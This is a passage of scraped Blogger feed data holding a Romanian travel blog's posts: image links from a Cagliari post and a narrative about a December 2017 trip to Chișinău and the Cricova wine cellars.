width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKMrlfzFFgbg9rnAc_EtYc8nyn_kprnSTaeh7trxbk5r3SCDdCV7vTW3Nji0TbvVKcdy2WybKAlkWANVBTD81wWAiP575xu46uPF8n3kjFO6iZPbS_YeQ-Tt7KMU6ElpMGpMP0rueorXA\/s1600\/DSCN8851.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKMrlfzFFgbg9rnAc_EtYc8nyn_kprnSTaeh7trxbk5r3SCDdCV7vTW3Nji0TbvVKcdy2WybKAlkWANVBTD81wWAiP575xu46uPF8n3kjFO6iZPbS_YeQ-Tt7KMU6ElpMGpMP0rueorXA\/s640\/DSCN8851.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm9aMxBIFltlZ25iI27GEV3BCaom_nzJY6Zsz8ZwZ5WYDPbT_lJbJIx-M8xo5-8OuvF8LQbcydFsJYZH-Iy4g_iJK8-WNYpBX9lAnuhtn4vjTpmHTg2_EFmuzstYvDNnss2tVjMhAXWeg\/s1600\/DSCN8855.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm9aMxBIFltlZ25iI27GEV3BCaom_nzJY6Zsz8ZwZ5WYDPbT_lJbJIx-M8xo5-8OuvF8LQbcydFsJYZH-Iy4g_iJK8-WNYpBX9lAnuhtn4vjTpmHTg2_EFmuzstYvDNnss2tVjMhAXWeg\/s640\/DSCN8855.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD6JLM76wSdtEvm6axaQzaADQVoervVDlpXestxCXsc_Gtc1uWdyAA2AjV3SLGsCu9NNtD8gCFegoyFeB53m6WIHC-bK7meDVxtVWtnNyuKLVDv5f8y2jaoRbe57rJFNpWdSkChYr-aV0\/s1600\/DSCN8858.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD6JLM76wSdtEvm6axaQzaADQVoervVDlpXestxCXsc_Gtc1uWdyAA2AjV3SLGsCu9NNtD8gCFegoyFeB53m6WIHC-bK7meDVxtVWtnNyuKLVDv5f8y2jaoRbe57rJFNpWdSkChYr-aV0\/s640\/DSCN8858.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsc5bgbLU498W-B2vC79jkcgY7fXhe0Sh1mfQi2A7KQqNLpyryFQPo8P3gyjTLatS5OATG1aiGnruyGeBlDB5F5-T0a9qjDWrZwS4hwr9JbHxvs8osYZYOfYIwlU6zgM2oNEXGOMWimOI\/s1600\/DSCN8879.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsc5bgbLU498W-B2vC79jkcgY7fXhe0Sh1mfQi2A7KQqNLpyryFQPo8P3gyjTLatS5OATG1aiGnruyGeBlDB5F5-T0a9qjDWrZwS4hwr9JbHxvs8osYZYOfYIwlU6zgM2oNEXGOMWimOI\/s640\/DSCN8879.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAgxqmVy-6XOvYzh8QxXLwSEsncpscYADvr0-fn3kTkBhCtOWtA6FNPtsGQ-WmLUG86sd1tQJGVPAHvi3obAQ_MmH8qyyUCqrKjg8TAqyneWZaGBRe6hO8lPbV0mG0kfn8XVJwfj2LbJQ\/s1600\/DSCN8881.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAgxqmVy-6XOvYzh8QxXLwSEsncpscYADvr0-fn3kTkBhCtOWtA6FNPtsGQ-WmLUG86sd1tQJGVPAHvi3obAQ_MmH8qyyUCqrKjg8TAqyneWZaGBRe6hO8lPbV0mG0kfn8XVJwfj2LbJQ\/s640\/DSCN8881.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSrygSkWN26gajWmhf2VkCQpxaf5Q2uayZFbqLPvMGQU0q4MnAK4styfmMklx_seG2qxHPw5AilTJBpw9Mcli0Xe6eI-Ie4mnD4IQFI5ruorKW-sL4mgw8ypOn4WUcjJBtLjU2lrrnELI\/s1600\/DSCN8884.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSrygSkWN26gajWmhf2VkCQpxaf5Q2uayZFbqLPvMGQU0q4MnAK4styfmMklx_seG2qxHPw5AilTJBpw9Mcli0Xe6eI-Ie4mnD4IQFI5ruorKW-sL4mgw8ypOn4WUcjJBtLjU2lrrnELI\/s640\/DSCN8884.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLijlkYOd1g15uEK0-0UvVZkjJ-Hu764zGX7OCntgWPjhC-bYJfS-mkk6EODD4to6TZxY76D1Ko93oN91ZU-FN8A-oLHwKrfN46EFx6vb8ICF93ga-Jbhc3ehz5RJDbVnJkWjAgP2uj4Q\/s1600\/DSCN8893.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLijlkYOd1g15uEK0-0UvVZkjJ-Hu764zGX7OCntgWPjhC-bYJfS-mkk6EODD4to6TZxY76D1Ko93oN91ZU-FN8A-oLHwKrfN46EFx6vb8ICF93ga-Jbhc3ehz5RJDbVnJkWjAgP2uj4Q\/s640\/DSCN8893.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkulq1AYZ8t10sygRONzCcgzpTFaAp3-4IEwuOlcsH-zWy3LrbwEokHTbQMDCBox-rL85vLR7_LjYigS_K78pdO91iuZ_yFTtxSUYBxFePtYnSu1joHgAmSH3THlCn4pUPp62q8bX1Wlw\/s1600\/DSCN8896.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkulq1AYZ8t10sygRONzCcgzpTFaAp3-4IEwuOlcsH-zWy3LrbwEokHTbQMDCBox-rL85vLR7_LjYigS_K78pdO91iuZ_yFTtxSUYBxFePtYnSu1joHgAmSH3THlCn4pUPp62q8bX1Wlw\/s640\/DSCN8896.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ3y-bI-cRA_F36mj-6-f7S3KtAO5f1Rrq6fGHLk1vQAxeixhyL0oN1Y7IIhG9BMh75aHV4dpw3Ck-0G9sa1UIlgDG1pTqhLla8Fwp-gbek2Gj7ZLmuQnrJEwsxlvmZACi4k70lgqIXz0\/s1600\/DSCN8900.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ3y-bI-cRA_F36mj-6-f7S3KtAO5f1Rrq6fGHLk1vQAxeixhyL0oN1Y7IIhG9BMh75aHV4dpw3Ck-0G9sa1UIlgDG1pTqhLla8Fwp-gbek2Gj7ZLmuQnrJEwsxlvmZACi4k70lgqIXz0\/s640\/DSCN8900.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxX-fxcDUyPTqlNTvha_Am-ncdqG8kNoPTsiVqDAjJN4fYyUQMRrjI4Ndo6iZTBJNagXX8cZgZgYF5wC-zqx7RKVHj-4GVWfPVP2Wzj6HoHtdATXM3XVjqBr5m3ggEbk3IUeL9n9x1CEo\/s1600\/DSCN8902.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxX-fxcDUyPTqlNTvha_Am-ncdqG8kNoPTsiVqDAjJN4fYyUQMRrjI4Ndo6iZTBJNagXX8cZgZgYF5wC-zqx7RKVHj-4GVWfPVP2Wzj6HoHtdATXM3XVjqBr5m3ggEbk3IUeL9n9x1CEo\/s640\/DSCN8902.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 12.8px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/1104428388903870692\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2017\/10\/jurnal-de-cagliari.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/1104428388903870692"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/1104428388903870692"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2017\/10\/jurnal-de-cagliari.html","title":"Cagliari, capitala cățărată pe stânci"}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrcqvum6KaA0vtaN81nkTRUDttGn3uiAxV3N5XstAkfYvfCCFxXLLqzuqnP5o50FkczwRBVah_6I7Jy9SUBmeYk4UbbUvWaH7ebduIIP-iZta2ikHdcImpSem6xLz-8sitXbhm3kvy1Aw\/s72-c\/DSCN8857.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.culegatoruldecuvinte.com/feeds/posts/default/-/Moldova?alt=json-in-script&callback=related_results_labels
body_size: 6233
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826"},"updated":{"$t":"2025-10-09T19:20:50.788+03:00"},"category":[{"term":"Hoinarind prin Europa"},{"term":"Biblioteca"},{"term":"Romania"},{"term":"Draga jurnalule"},{"term":"Bucuresti"},{"term":"Fictiuni si portrete"},{"term":"Franta"},{"term":"Italia"},{"term":"Cartea de Vineri"},{"term":"Pilula de râs"},{"term":"Sacul cu de toate"},{"term":"Paris"},{"term":"Sicilia - Sardinia - Corsica - Coasta de Azur"},{"term":"Cultura la zi"},{"term":"2007"},{"term":"Opinii"},{"term":"Spania"},{"term":"Zile ploioase"},{"term":"2014"},{"term":"Sicilia"},{"term":"Anglia"},{"term":"Aniversare"},{"term":"In imagini"},{"term":"2006"},{"term":"2018"},{"term":"Irlanda"},{"term":"Londra"},{"term":"Sardinia"},{"term":"2016"},{"term":"Bulgaria"},{"term":"Germania"},{"term":"Malta"},{"term":"One World Romania"},{"term":"Romania - Bulgaria - Grecia"},{"term":"Rusia"},{"term":"Suedia"},{"term":"2008"},{"term":"2009"},{"term":"2015"},{"term":"2017"},{"term":"Danemarca"},{"term":"Grecia"},{"term":"Moscova"},{"term":"Rosia Montana"},{"term":"Sevilla"},{"term":"Stockholm"},{"term":"jurnale napoletane"},{"term":"Austria"},{"term":"Bari"},{"term":"Budapesta"},{"term":"Copenhaga"},{"term":"De-ale blogului"},{"term":"Ungaria"},{"term":"Valea Loarei"},{"term":"2010"},{"term":"2020"},{"term":"Granada"},{"term":"Luna"},{"term":"Madrid"},{"term":"Malaga"},{"term":"Matera"},{"term":"Portugalia"},{"term":"Trasee"},{"term":"Venetia"},{"term":"Viata de pandemie"},{"term":"Alhambra"},{"term":"Amsterdam"},{"term":"Atena"},{"term":"Balcic"},{"term":"Belgia"},{"term":"Bruxelles"},{"term":"Coasta de Azur"},{"term":"Corsica"},{"term":"Delft"},{"term":"Finlanda"},{"term":"Istanbul"},{"term":"Lisabona"},{"term":"Luxembourg"},{"term":"Moldova"},{"term":"Olanda"},{"term":"Ronda"},{"term":"Rotterdam"},{"term":"Thassos"},{"term":"Toledo"},{"term":"Turcia"},{"term":"Ucraina"}],"title":{"type":"text","$t":" (Cu) Legătorul de cuvinte"},"subtitle":{"type":"html","$t":"Călătorii, cărţi, ficţiuni sau observaţii"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/-\/Moldova?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/search\/label\/Moldova"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826.post-6214573765138647238"},"published":{"$t":"2017-12-26T01:20:00.003+02:00"},"updated":{"$t":"2018-06-24T13:00:08.629+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoinarind prin Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moldova"}],"title":{"type":"text","$t":"Un drum până la Chișinău, de ziua națională"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjemvGkiE-FN_VgIbZPYlZLC_dHhV56JZ1K_Wk3Q9owajEvi6cVMOo8bBCzdYJTyYRtx42fW8vCVZZLvsYGXQV5F-Yv2JP5lsQRlVQEzEGI6yTH8O_bQmsD4X1F59c1y_YcEmXmPVfhr78L\/s1600\/20171201_072623.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjemvGkiE-FN_VgIbZPYlZLC_dHhV56JZ1K_Wk3Q9owajEvi6cVMOo8bBCzdYJTyYRtx42fW8vCVZZLvsYGXQV5F-Yv2JP5lsQRlVQEzEGI6yTH8O_bQmsD4X1F59c1y_YcEmXmPVfhr78L\/s640\/20171201_072623.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E...care a fost mai scurt decât mi-aș fi dorit și întunecat de ploaia rece ce a căzut două zile la rând. Detalii desigur, importante doar în contextul unei plimbări care se voia a fi turistică. Am văzut pe fugă, prin geamurile mașinii, deschise cu precauție, Arcul de Triumf, Parlamentul, statuia lui Ștefan cel Mare, bulevardele largi ale orașului, pe care ne-am plimbat apoi, căutând case de shimb pentru a cumpăra lei moldovenești. Am văzut mai în detaliu câteva restaurante, dintre care nu se putea să lipsească \u003Ci\u003ELa Plăcinte\u003C\/i\u003E, un supermarket și Piața Centrală, despre care citisem că ar fi exotică. Și exotică era, cu standurile ei nenumărate unde se vindeau cizme, gegi, papuci, chiloți, vase de plastic și alte chinezisme ieftine, aruncate de-a valma, pe mese metalice acoperite cu copertine de plastic, la fel ca piețele din orice oraș de prin România anilor '90. Dar era și a \u003Ci\u003Enoastră \u003C\/i\u003Esau, mă rog, \u003Ci\u003Ea lor\u003C\/i\u003E, cu chioșcurile cu \u003Ci\u003Ecopturi \u003C\/i\u003Ecalde, adică plăcinte cu brânză, varză și verdeață, bomboanele \u003Ci\u003EBucuria\u003C\/i\u003E, revărsându-se din cutii de carton sau tarabele nesfârșite cu murături (toate legumele la care te puteai gândi erau prezente acolo), unde puteai să guști din orice înainte să cumperi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAm stat la etajul 9 sau 10 al unui bloc unde ușile din scânduri lăcuite erau dublate, pe interior, cu o ușa metalică și un interior mobilat cu gust și discreție. O bătrână ieșea să fumeze pe holul lifturilor. Purta maiouri bărbătești, peste care arunca un șal, pantaloni cu floricele și un fes în cap. Era pensionară, dar lucrase, când era mai tânără, și în Italia. Voia să se lase de fumat fiindcă cu o pensie de 350 de euro era greu să țină pasul, chiar dacă un pachet de țigări costă, în Chișinău, aproximativ 5 RONi. De fiica ei, educatoare la o grădiniță, era și mai greu - nu știu dacă fuma sau nu, dar câștiga 100 de euro pe lună. Bătrâna vizitase România undeva după '90, în timpul unei mineriade sau greve, probabil, și povestea cum \u003Ci\u003Evoi veți ajunge departe pentru că, dacă nu vă convine ceva, faceți scandal\u003C\/i\u003E. Așa îi ziceau și părinții, că atunci când au venit românii în '40, toată lumea trebuia să muncească iar cei harnici erau răsplătiți. Prin ochii ei, la fel ca și prin ochii celor care ne urau la mulți ani de 1 decembrie, m-am văzut prima oară ca reprezentantă a unei culturi mai mari, de care o parte din moldovenii de peste Prut și-ar dori să aparțină. Asta nu schimbă faptul că \u003Ci\u003Elingua franca\u003C\/i\u003E\u0026nbsp;prin oraș e rusa, lucru de înțeles având în vedere că 70% din cărțile vândute în librării sunt scrise în rusește.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EÎn singura dimineață petrecută în Moldova, am plecat cu noaptea în cap ca să vedem cramele Cricova, un oraș subteran care se întinde pe vreo 120\u0026nbsp; kilometri, și adăpostește, pe lângă mii de sticle și butoaie, un cinematograf și vinoteca națională a Republicii Moldova. Un tren de jucărie, vopsit în roșu, ne-a purtat în măruntaiele Pământului unde am văzut cum se face remuajul sticlelor, adică rotitul lor manual în suporturile de lemn de către o femeie care reușea să manevreze 30-35 000 de sticle pe zi, și decojajul, adică\u0026nbsp;desprinderea dopului și a rezidurilor adunate în vârful sticlei, făcut, de data asta, de o mașinărie. Am vizitat apoi cinematograful, unde rula un filmuleț promoțional, ceva legat de străbuni și tradiția vinului în Moldova, câteva săli de conferințe și, bineînțeles, vinoteca, mândria națională, pe unde au trecut, de-a lungul timpului, diferite personalități dintre care, unele, precum Vladimir Putin sau Angela Merkel și-au lăsat spre păstrare acolo colecția personală de vinuri.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAm revenit în România spre sfârșitul zilei de 1 decembrie. La întoarcere, am fost controlați minuțios de vameși, ceea ce nu e de mirare având în vedere că multe lucruri, inclusiv țigările, sunt mult mai ieftine în Moldova.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EChișinău\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTwgPKrYWxNZ537dOCgSKnn-P2pkLVBldIRDWHqjH8ktHPXTeScm1QmupMV9BTdE193CRnb6dojLJdPLMzJGoy9xRgk4oMYS9VdbcYMwHGZ_Jae259ntpVUDHO34ZCZi5Xfrqd5fKFxy_J\/s1600\/20171201_122119.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTwgPKrYWxNZ537dOCgSKnn-P2pkLVBldIRDWHqjH8ktHPXTeScm1QmupMV9BTdE193CRnb6dojLJdPLMzJGoy9xRgk4oMYS9VdbcYMwHGZ_Jae259ntpVUDHO34ZCZi5Xfrqd5fKFxy_J\/s640\/20171201_122119.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVbNjXGfvXuIun5ENWdFlB6cNOUVcrRY74a-I7u9JvnaUDbVJH9UMQO-e1vurJJQRQUhF-QSDSAenw0mxQVS5D5Wuw4JBOM7ws_AUeRRBIpYwp0gMGRS-WTorAFq-SEjCwWeT2M5KsM3vg\/s1600\/20171201_122308.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVbNjXGfvXuIun5ENWdFlB6cNOUVcrRY74a-I7u9JvnaUDbVJH9UMQO-e1vurJJQRQUhF-QSDSAenw0mxQVS5D5Wuw4JBOM7ws_AUeRRBIpYwp0gMGRS-WTorAFq-SEjCwWeT2M5KsM3vg\/s640\/20171201_122308.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3s4Lv3ppgafXDLRsfOooVEcpoc9IJc7jMIshHAoq43FVE8zL1g-1xfG135p0dfDxjb3W3lRE2y7puGJ1VFpOa0dXfx8qEReFKLHwylID1WvJcJqQ1PBpk8A_W72BttyRksydOr9s8bt-s\/s1600\/20171201_122311.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3s4Lv3ppgafXDLRsfOooVEcpoc9IJc7jMIshHAoq43FVE8zL1g-1xfG135p0dfDxjb3W3lRE2y7puGJ1VFpOa0dXfx8qEReFKLHwylID1WvJcJqQ1PBpk8A_W72BttyRksydOr9s8bt-s\/s640\/20171201_122311.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY0AvNHgvusCj7kikU6SuQb473gbzf1q9m8TLHcthYBWONmYU-rG9BZJtoOxc1OomNAEchBD0YBL0H43IK5BVVt7vzAv3x8vloSAf1DqFrv6YYKNVgRp8zf0eRfs6UV-ExgkODcqIgzUTN\/s1600\/20171201_140733.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" 